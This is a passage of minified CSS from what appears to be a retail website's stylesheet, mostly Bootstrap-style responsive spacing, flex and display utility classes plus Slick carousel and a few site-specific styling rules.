!important;}.order-md-1{order:1 !important;}.order-md-2{order:2 !important;}.order-md-3{order:3 !important;}.order-md-4{order:4 !important;}.order-md-5{order:5 !important;}.order-md-last{order:6 !important;}.m-md-0{margin:0 !important;}.m-md-1{margin:.25rem !important;}.m-md-2{margin:.5rem !important;}.m-md-3{margin:1rem !important;}.m-md-4{margin:1.5rem !important;}.m-md-5{margin:3rem !important;}.m-md-auto{margin:auto !important;}.mx-md-0{margin-right:0 !important;margin-left:0 !important;}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-md-auto{margin-right:auto !important;margin-left:auto !important;}.my-md-0{margin-top:0 !important;margin-bottom:0 !important;}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-md-0{margin-top:0 !important;}.mt-md-1{margin-top:.25rem !important;}.mt-md-2{margin-top:.5rem !important;}.mt-md-3{margin-top:1rem !important;}.mt-md-4{margin-top:1.5rem !important;}.mt-md-5{margin-top:3rem !important;}.mt-md-auto{margin-top:auto !important;}.me-md-0{margin-right:0 !important;}.me-md-1{margin-right:.25rem !important;}.me-md-2{margin-right:.5rem !important;}.me-md-3{margin-right:1rem !important;}.me-md-4{margin-right:1.5rem !important;}.me-md-5{margin-right:3rem !important;}.me-md-auto{margin-right:auto !important;}.mb-md-0{margin-bottom:0 !important;}.mb-md-1{margin-bottom:.25rem !important;}.mb-md-2{margin-bottom:.5rem !important;}.mb-md-3{margin-bottom:1rem !important;}.mb-md-4{margin-bottom:1.5rem !important;}.mb-md-5{margin-bottom:3rem !important;}.mb-md-auto{margin-bottom:auto !important;}.ms-md-0{margin-left:0 !important;}.ms-md-1{margin-left:.25rem !important;}.ms-md-2{margin-left:.5rem !important;}.ms-md-3{margin-left:1rem !important;}.ms-md-4{margin-left:1.5rem !important;}.ms-md-5{margin-left:3rem !important;}.ms-md-auto{margin-left:auto !important;}.p-md-0{padding:0 !important;}.p-md-1{padding:.25rem !important;}.p-md-2{padding:.5rem !important;}.p-md-3{padding:1rem !important;}.p-md-4{padding:1.5rem !important;}.p-md-5{padding:3rem !important;}.px-md-0{padding-right:0 !important;padding-left:0 !important;}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-md-3{padding-right:1rem !important;padding-left:1rem !important;}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-md-5{padding-right:3rem !important;padding-left:3rem !important;}.py-md-0{padding-top:0 !important;padding-bottom:0 !important;}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-md-0{padding-top:0 !important;}.pt-md-1{padding-top:.25rem !important;}.pt-md-2{padding-top:.5rem !important;}.pt-md-3{padding-top:1rem !important;}.pt-md-4{padding-top:1.5rem !important;}.pt-md-5{padding-top:3rem !important;}.pe-md-0{padding-right:0 !important;}.pe-md-1{padding-right:.25rem !important;}.pe-md-2{padding-right:.5rem !important;}.pe-md-3{padding-right:1rem !important;}.pe-md-4{padding-right:1.5rem !important;}.pe-md-5{padding-right:3rem !important;}.pb-md-0{padding-bottom:0 !important;}.pb-md-1{padding-bottom:.25rem !important;}.pb-md-2{padding-bottom:.5rem !important;}.pb-md-3{padding-bottom:1rem !important;}.pb-md-4{padding-bottom:1.5rem !important;}.pb-md-5{padding-bottom:3rem !important;}.ps-md-0{padding-left:0 !important;}.ps-md-1{padding-left:.25rem !important;}.ps-md-2{padding-left:.5rem !important;}.ps-md-3{padding-left:1rem !important;}.ps-md-4{padding-left:1.5rem !important;}.ps-md-5{padding-left:3rem !important;}.text-md-start{text-align:left !important;}.text-md-end{text-align:right !important;}.text-md-center{text-align:center !important;}}@media(min-width:992px){.float-lg-start{float:left !important;}.float-lg-end{float:right !important;}.float-lg-none{float:none !important;}.d-lg-inline{display:inline !important;}.d-lg-inline-block{display:inline-block !important;}.d-lg-block{display:block !important;}.d-lg-grid{display:grid !important;}.d-lg-table{display:table !important;}.d-lg-table-row{display:table-row !important;}.d-lg-table-cell{display:table-cell !important;}.d-lg-flex{display:flex !important;}.d-lg-inline-flex{display:inline-flex !important;}.d-lg-none{display:none !important;}.flex-lg-fill{flex:1 1 auto !important;}.flex-lg-row{flex-direction:row !important;}.flex-lg-column{flex-direction:column !important;}.flex-lg-row-reverse{flex-direction:row-reverse !important;}.flex-lg-column-reverse{flex-direction:column-reverse !important;}.flex-lg-grow-0{flex-grow:0 !important;}.flex-lg-grow-1{flex-grow:1 !important;}.flex-lg-shrink-0{flex-shrink:0 !important;}.flex-lg-shrink-1{flex-shrink:1 !important;}.flex-lg-wrap{flex-wrap:wrap !important;}.flex-lg-nowrap{flex-wrap:nowrap !important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-lg-0{gap:0 !important;}.gap-lg-1{gap:.25rem !important;}.gap-lg-2{gap:.5rem !important;}.gap-lg-3{gap:1rem !important;}.gap-lg-4{gap:1.5rem !important;}.gap-lg-5{gap:3rem !important;}.justify-content-lg-start{justify-content:flex-start !important;}.justify-content-lg-end{justify-content:flex-end !important;}.justify-content-lg-center{justify-content:center !important;}.justify-content-lg-between{justify-content:space-between !important;}.justify-content-lg-around{justify-content:space-around !important;}.justify-content-lg-evenly{justify-content:space-evenly !important;}.align-items-lg-start{align-items:flex-start !important;}.align-items-lg-end{align-items:flex-end !important;}.align-items-lg-center{align-items:center !important;}.align-items-lg-baseline{align-items:baseline !important;}.align-items-lg-stretch{align-items:stretch !important;}.align-content-lg-start{align-content:flex-start !important;}.align-content-lg-end{align-content:flex-end !important;}.align-content-lg-center{align-content:center !important;}.align-content-lg-between{align-content:space-between !important;}.align-content-lg-around{align-content:space-around !important;}.align-content-lg-stretch{align-content:stretch !important;}.align-self-lg-auto{align-self:auto !important;}.align-self-lg-start{align-self:flex-start !important;}.align-self-lg-end{align-self:flex-end !important;}.align-self-lg-center{align-self:center !important;}.align-self-lg-baseline{align-self:baseline !important;}.align-self-lg-stretch{align-self:stretch !important;}.order-lg-first{order:-1 !important;}.order-lg-0{order:0 !important;}.order-lg-1{order:1 !important;}.order-lg-2{order:2 !important;}.order-lg-3{order:3 !important;}.order-lg-4{order:4 !important;}.order-lg-5{order:5 !important;}.order-lg-last{order:6 !important;}.m-lg-0{margin:0 !important;}.m-lg-1{margin:.25rem !important;}.m-lg-2{margin:.5rem !important;}.m-lg-3{margin:1rem !important;}.m-lg-4{margin:1.5rem !important;}.m-lg-5{margin:3rem !important;}.m-lg-auto{margin:auto !important;}.mx-lg-0{margin-right:0 !important;margin-left:0 !important;}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important;}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important;}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-lg-0{margin-top:0 !important;}.mt-lg-1{margin-top:.25rem !important;}.mt-lg-2{margin-top:.5rem !important;}.mt-lg-3{margin-top:1rem !important;}.mt-lg-4{margin-top:1.5rem !important;}.mt-lg-5{margin-top:3rem !important;}.mt-lg-auto{margin-top:auto !important;}.me-lg-0{margin-right:0 !important;}.me-lg-1{margin-right:.25rem !important;}.me-lg-2{margin-right:.5rem !important;}.me-lg-3{margin-right:1rem !important;}.me-lg-4{margin-right:1.5rem !important;}.me-lg-5{margin-right:3rem !important;}.me-lg-auto{margin-right:auto !important;}.mb-lg-0{margin-bottom:0 !important;}.mb-lg-1{margin-bottom:.25rem !important;}.mb-lg-2{margin-bottom:.5rem !important;}.mb-lg-3{margin-bottom:1rem !important;}.mb-lg-4{margin-bottom:1.5rem !important;}.mb-lg-5{margin-bottom:3rem !important;}.mb-lg-auto{margin-bottom:auto !important;}.ms-lg-0{margin-left:0 !important;}.ms-lg-1{margin-left:.25rem !important;}.ms-lg-2{margin-left:.5rem !important;}.ms-lg-3{margin-left:1rem !important;}.ms-lg-4{margin-left:1.5rem !important;}.ms-lg-5{margin-left:3rem !important;}.ms-lg-auto{margin-left:auto !important;}.p-lg-0{padding:0 !important;}.p-lg-1{padding:.25rem !important;}.p-lg-2{padding:.5rem !important;}.p-lg-3{padding:1rem !important;}.p-lg-4{padding:1.5rem !important;}.p-lg-5{padding:3rem !important;}.px-lg-0{padding-right:0 !important;padding-left:0 !important;}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important;}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important;}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important;}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-lg-0{padding-top:0 !important;}.pt-lg-1{padding-top:.25rem !important;}.pt-lg-2{padding-top:.5rem !important;}.pt-lg-3{padding-top:1rem !important;}.pt-lg-4{padding-top:1.5rem !important;}.pt-lg-5{padding-top:3rem !important;}.pe-lg-0{padding-right:0 !important;}.pe-lg-1{padding-right:.25rem !important;}.pe-lg-2{padding-right:.5rem !important;}.pe-lg-3{padding-right:1rem !important;}.pe-lg-4{padding-right:1.5rem !important;}.pe-lg-5{padding-right:3rem !important;}.pb-lg-0{padding-bottom:0 !important;}.pb-lg-1{padding-bottom:.25rem !important;}.pb-lg-2{padding-bottom:.5rem !important;}.pb-lg-3{padding-bottom:1rem !important;}.pb-lg-4{padding-bottom:1.5rem !important;}.pb-lg-5{padding-bottom:3rem !important;}.ps-lg-0{padding-left:0 !important;}.ps-lg-1{padding-left:.25rem !important;}.ps-lg-2{padding-left:.5rem !important;}.ps-lg-3{padding-left:1rem !important;}.ps-lg-4{padding-left:1.5rem !important;}.ps-lg-5{padding-left:3rem !important;}.text-lg-start{text-align:left !important;}.text-lg-end{text-align:right !important;}.text-lg-center{text-align:center !important;}}@media(min-width:1200px){.float-xl-start{float:left !important;}.float-xl-end{float:right !important;}.float-xl-none{float:none !important;}.d-xl-inline{display:inline !important;}.d-xl-inline-block{display:inline-block !important;}.d-xl-block{display:block !important;}.d-xl-grid{display:grid !important;}.d-xl-table{display:table !important;}.d-xl-table-row{display:table-row !important;}.d-xl-table-cell{display:table-cell !important;}.d-xl-flex{display:flex !important;}.d-xl-inline-flex{display:inline-flex !important;}.d-xl-none{display:none !important;}.flex-xl-fill{flex:1 1 auto !important;}.flex-xl-row{flex-direction:row !important;}.flex-xl-column{flex-direction:column !important;}.flex-xl-row-reverse{flex-direction:row-reverse !important;}.flex-xl-column-reverse{flex-direction:column-reverse !important;}.flex-xl-grow-0{flex-grow:0 !important;}.flex-xl-grow-1{flex-grow:1 !important;}.flex-xl-shrink-0{flex-shrink:0 !important;}.flex-xl-shrink-1{flex-shrink:1 !important;}.flex-xl-wrap{flex-wrap:wrap !important;}.flex-xl-nowrap{flex-wrap:nowrap !important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xl-0{gap:0 !important;}.gap-xl-1{gap:.25rem !important;}.gap-xl-2{gap:.5rem !important;}.gap-xl-3{gap:1rem !important;}.gap-xl-4{gap:1.5rem !important;}.gap-xl-5{gap:3rem !important;}.justify-content-xl-start{justify-content:flex-start !important;}.justify-content-xl-end{justify-content:flex-end !important;}.justify-content-xl-center{justify-content:center !important;}.justify-content-xl-between{justify-content:space-between !important;}.justify-content-xl-around{justify-content:space-around !important;}.justify-content-xl-evenly{justify-content:space-evenly !important;}.align-items-xl-start{align-items:flex-start !important;}.align-items-xl-end{align-items:flex-end !important;}.align-items-xl-center{align-items:center !important;}.align-items-xl-baseline{align-items:baseline !important;}.align-items-xl-stretch{align-items:stretch !important;}.align-content-xl-start{align-content:flex-start !important;}.align-content-xl-end{align-content:flex-end !important;}.align-content-xl-center{align-content:center !important;}.align-content-xl-between{align-content:space-between !important;}.align-content-xl-around{align-content:space-around !important;}.align-content-xl-stretch{align-content:stretch !important;}.align-self-xl-auto{align-self:auto !important;}.align-self-xl-start{align-self:flex-start !important;}.align-self-xl-end{align-self:flex-end !important;}.align-self-xl-center{align-self:center !important;}.align-self-xl-baseline{align-self:baseline !important;}.align-self-xl-stretch{align-self:stretch !important;}.order-xl-first{order:-1 !important;}.order-xl-0{order:0 !important;}.order-xl-1{order:1 !important;}.order-xl-2{order:2 !important;}.order-xl-3{order:3 !important;}.order-xl-4{order:4 !important;}.order-xl-5{order:5 !important;}.order-xl-last{order:6 !important;}.m-xl-0{margin:0 !important;}.m-xl-1{margin:.25rem !important;}.m-xl-2{margin:.5rem !important;}.m-xl-3{margin:1rem !important;}.m-xl-4{margin:1.5rem !important;}.m-xl-5{margin:3rem !important;}.m-xl-auto{margin:auto !important;}.mx-xl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xl-0{margin-top:0 !important;}.mt-xl-1{margin-top:.25rem !important;}.mt-xl-2{margin-top:.5rem !important;}.mt-xl-3{margin-top:1rem !important;}.mt-xl-4{margin-top:1.5rem !important;}.mt-xl-5{margin-top:3rem !important;}.mt-xl-auto{margin-top:auto !important;}.me-xl-0{margin-right:0 !important;}.me-xl-1{margin-right:.25rem !important;}.me-xl-2{margin-right:.5rem !important;}.me-xl-3{margin-right:1rem !important;}.me-xl-4{margin-right:1.5rem !important;}.me-xl-5{margin-right:3rem !important;}.me-xl-auto{margin-right:auto !important;}.mb-xl-0{margin-bottom:0 !important;}.mb-xl-1{margin-bottom:.25rem !important;}.mb-xl-2{margin-bottom:.5rem !important;}.mb-xl-3{margin-bottom:1rem !important;}.mb-xl-4{margin-bottom:1.5rem !important;}.mb-xl-5{margin-bottom:3rem !important;}.mb-xl-auto{margin-bottom:auto !important;}.ms-xl-0{margin-left:0 !important;}.ms-xl-1{margin-left:.25rem !important;}.ms-xl-2{margin-left:.5rem !important;}.ms-xl-3{margin-left:1rem !important;}.ms-xl-4{margin-left:1.5rem !important;}.ms-xl-5{margin-left:3rem !important;}.ms-xl-auto{margin-left:auto !important;}.p-xl-0{padding:0 !important;}.p-xl-1{padding:.25rem !important;}.p-xl-2{padding:.5rem !important;}.p-xl-3{padding:1rem !important;}.p-xl-4{padding:1.5rem !important;}.p-xl-5{padding:3rem !important;}.px-xl-0{padding-right:0 !important;padding-left:0 !important;}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xl-0{padding-top:0 !important;}.pt-xl-1{padding-top:.25rem !important;}.pt-xl-2{padding-top:.5rem !important;}.pt-xl-3{padding-top:1rem !important;}.pt-xl-4{padding-top:1.5rem !important;}.pt-xl-5{padding-top:3rem !important;}.pe-xl-0{padding-right:0 !important;}.pe-xl-1{padding-right:.25rem !important;}.pe-xl-2{padding-right:.5rem !important;}.pe-xl-3{padding-right:1rem !important;}.pe-xl-4{padding-right:1.5rem !important;}.pe-xl-5{padding-right:3rem !important;}.pb-xl-0{padding-bottom:0 !important;}.pb-xl-1{padding-bottom:.25rem !important;}.pb-xl-2{padding-bottom:.5rem !important;}.pb-xl-3{padding-bottom:1rem !important;}.pb-xl-4{padding-bottom:1.5rem !important;}.pb-xl-5{padding-bottom:3rem !important;}.ps-xl-0{padding-left:0 !important;}.ps-xl-1{padding-left:.25rem !important;}.ps-xl-2{padding-left:.5rem !important;}.ps-xl-3{padding-left:1rem !important;}.ps-xl-4{padding-left:1.5rem !important;}.ps-xl-5{padding-left:3rem !important;}.text-xl-start{text-align:left !important;}.text-xl-end{text-align:right !important;}.text-xl-center{text-align:center !important;}}@media(min-width:1400px){.float-xxl-start{float:left !important;}.float-xxl-end{float:right !important;}.float-xxl-none{float:none !important;}.d-xxl-inline{display:inline !important;}.d-xxl-inline-block{display:inline-block !important;}.d-xxl-block{display:block !important;}.d-xxl-grid{display:grid !important;}.d-xxl-table{display:table !important;}.d-xxl-table-row{display:table-row !important;}.d-xxl-table-cell{display:table-cell !important;}.d-xxl-flex{display:flex !important;}.d-xxl-inline-flex{display:inline-flex !important;}.d-xxl-none{display:none !important;}.flex-xxl-fill{flex:1 1 auto !important;}.flex-xxl-row{flex-direction:row !important;}.flex-xxl-column{flex-direction:column !important;}.flex-xxl-row-reverse{flex-direction:row-reverse !important;}.flex-xxl-column-reverse{flex-direction:column-reverse !important;}.flex-xxl-grow-0{flex-grow:0 !important;}.flex-xxl-grow-1{flex-grow:1 !important;}.flex-xxl-shrink-0{flex-shrink:0 !important;}.flex-xxl-shrink-1{flex-shrink:1 !important;}.flex-xxl-wrap{flex-wrap:wrap !important;}.flex-xxl-nowrap{flex-wrap:nowrap !important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xxl-0{gap:0 !important;}.gap-xxl-1{gap:.25rem !important;}.gap-xxl-2{gap:.5rem !important;}.gap-xxl-3{gap:1rem !important;}.gap-xxl-4{gap:1.5rem !important;}.gap-xxl-5{gap:3rem !important;}.justify-content-xxl-start{justify-content:flex-start !important;}.justify-content-xxl-end{justify-content:flex-end !important;}.justify-content-xxl-center{justify-content:center !important;}.justify-content-xxl-between{justify-content:space-between !important;}.justify-content-xxl-around{justify-content:space-around !important;}.justify-content-xxl-evenly{justify-content:space-evenly !important;}.align-items-xxl-start{align-items:flex-start !important;}.align-items-xxl-end{align-items:flex-end !important;}.align-items-xxl-center{align-items:center !important;}.align-items-xxl-baseline{align-items:baseline !important;}.align-items-xxl-stretch{align-items:stretch !important;}.align-content-xxl-start{align-content:flex-start !important;}.align-content-xxl-end{align-content:flex-end !important;}.align-content-xxl-center{align-content:center !important;}.align-content-xxl-between{align-content:space-between !important;}.align-content-xxl-around{align-content:space-around !important;}.align-content-xxl-stretch{align-content:stretch !important;}.align-self-xxl-auto{align-self:auto !important;}.align-self-xxl-start{align-self:flex-start !important;}.align-self-xxl-end{align-self:flex-end !important;}.align-self-xxl-center{align-self:center !important;}.align-self-xxl-baseline{align-self:baseline !important;}.align-self-xxl-stretch{align-self:stretch !important;}.order-xxl-first{order:-1 !important;}.order-xxl-0{order:0 !important;}.order-xxl-1{order:1 !important;}.order-xxl-2{order:2 !important;}.order-xxl-3{order:3 !important;}.order-xxl-4{order:4 !important;}.order-xxl-5{order:5 !important;}.order-xxl-last{order:6 !important;}.m-xxl-0{margin:0 !important;}.m-xxl-1{margin:.25rem !important;}.m-xxl-2{margin:.5rem !important;}.m-xxl-3{margin:1rem !important;}.m-xxl-4{margin:1.5rem !important;}.m-xxl-5{margin:3rem !important;}.m-xxl-auto{margin:auto !important;}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xxl-0{margin-top:0 !important;}.mt-xxl-1{margin-top:.25rem !important;}.mt-xxl-2{margin-top:.5rem !important;}.mt-xxl-3{margin-top:1rem !important;}.mt-xxl-4{margin-top:1.5rem !important;}.mt-xxl-5{margin-top:3rem !important;}.mt-xxl-auto{margin-top:auto !important;}.me-xxl-0{margin-right:0 !important;}.me-xxl-1{margin-right:.25rem !important;}.me-xxl-2{margin-right:.5rem !important;}.me-xxl-3{margin-right:1rem !important;}.me-xxl-4{margin-right:1.5rem !important;}.me-xxl-5{margin-right:3rem !important;}.me-xxl-auto{margin-right:auto !important;}.mb-xxl-0{margin-bottom:0 !important;}.mb-xxl-1{margin-bottom:.25rem !important;}.mb-xxl-2{margin-bottom:.5rem !important;}.mb-xxl-3{margin-bottom:1rem !important;}.mb-xxl-4{margin-bottom:1.5rem !important;}.mb-xxl-5{margin-bottom:3rem !important;}.mb-xxl-auto{margin-bottom:auto !important;}.ms-xxl-0{margin-left:0 !important;}.ms-xxl-1{margin-left:.25rem !important;}.ms-xxl-2{margin-left:.5rem !important;}.ms-xxl-3{margin-left:1rem !important;}.ms-xxl-4{margin-left:1.5rem !important;}.ms-xxl-5{margin-left:3rem !important;}.ms-xxl-auto{margin-left:auto !important;}.p-xxl-0{padding:0 !important;}.p-xxl-1{padding:.25rem !important;}.p-xxl-2{padding:.5rem !important;}.p-xxl-3{padding:1rem !important;}.p-xxl-4{padding:1.5rem !important;}.p-xxl-5{padding:3rem !important;}.px-xxl-0{padding-right:0 !important;padding-left:0 !important;}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xxl-0{padding-top:0 !important;}.pt-xxl-1{padding-top:.25rem !important;}.pt-xxl-2{padding-top:.5rem !important;}.pt-xxl-3{padding-top:1rem !important;}.pt-xxl-4{padding-top:1.5rem !important;}.pt-xxl-5{padding-top:3rem !important;}.pe-xxl-0{padding-right:0 !important;}.pe-xxl-1{padding-right:.25rem !important;}.pe-xxl-2{padding-right:.5rem !important;}.pe-xxl-3{padding-right:1rem !important;}.pe-xxl-4{padding-right:1.5rem !important;}.pe-xxl-5{padding-right:3rem !important;}.pb-xxl-0{padding-bottom:0 !important;}.pb-xxl-1{padding-bottom:.25rem !important;}.pb-xxl-2{padding-bottom:.5rem !important;}.pb-xxl-3{padding-bottom:1rem !important;}.pb-xxl-4{padding-bottom:1.5rem !important;}.pb-xxl-5{padding-bottom:3rem !important;}.ps-xxl-0{padding-left:0 !important;}.ps-xxl-1{padding-left:.25rem !important;}.ps-xxl-2{padding-left:.5rem !important;}.ps-xxl-3{padding-left:1rem !important;}.ps-xxl-4{padding-left:1.5rem !important;}.ps-xxl-5{padding-left:3rem !important;}.text-xxl-start{text-align:left !important;}.text-xxl-end{text-align:right !important;}.text-xxl-center{text-align:center !important;}}@media(min-width:1200px){.fs-1{font-size:2.5rem !important;}.fs-2{font-size:2rem !important;}.fs-3{font-size:1.75rem !important;}.fs-4{font-size:1.5rem !important;}}@media print{.d-print-inline{display:inline !important;}.d-print-inline-block{display:inline-block !important;}.d-print-block{display:block !important;}.d-print-grid{display:grid !important;}.d-print-table{display:table !important;}.d-print-table-row{display:table-row !important;}.d-print-table-cell{display:table-cell !important;}.d-print-flex{display:flex !important;}.d-print-inline-flex{display:inline-flex !important;}.d-print-none{display:none !important;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;}.slick-track:before,.slick-track:after{content:"";display:table;}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{float:left;height:100%;min-height:1px;display:none;}[dir="rtl"] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}*:focus{outline:none;}.wishlist-product-quick-view.bg-overlay{display:block;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.549);}.modal-dialog.max-w{max-width:80vw;}.modal-width{max-width:100% !important;}.text-jus p{text-align:justify !important;}.theme-light{background-color:#ebf1f5;}.left-top50{left:50%;transform:translate(-50%,-50%);}.border-r{border-right:1px solid #eee;}.float-right{float:right;}.price-linethrough{text-decoration:line-through;}.fill-avl{height:-webkit-fill-available;}.orange-text{color:#ca821e;}.testimonial-card.testimonial-box{padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.overlay{background-color:#edeeed;}.blue-text{color:#025585;}.light-black-text{color:#3e454c;}.font-500{font-weight:500;}.font-600{font-weight:600;}.f-25{font-size:25px;}.font-24{font-size:24px !important;}.pt-30{padding-top:35px;}.group-stars .ind_cnt{font-size:12px;}.inner-link{color:#025585;font-weight:600;}.lightgray-border{border:1px solid #ced4da;}.mt-10m{margin-top:10px;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content !important;}.chek-error{width:100%;float:left;font-weight:600;}.align-item-c{align-items:center;}.font-18{font-size:18px;}#launcher{z-index:0;}.red-text{color:#eb0400;}.header-bg{background-color:#f0eff4;}.pl-m15{padding-left:4.6875vw;}.text-green{color:#4f8324;}.text-blue-n{color:#025585;}#guestbtn{width:100%;margin-top:4.6875vw;}.w-100{width:100%;}.word-break{word-break:break-all;}.txt-panel{padding:7px 30px 0 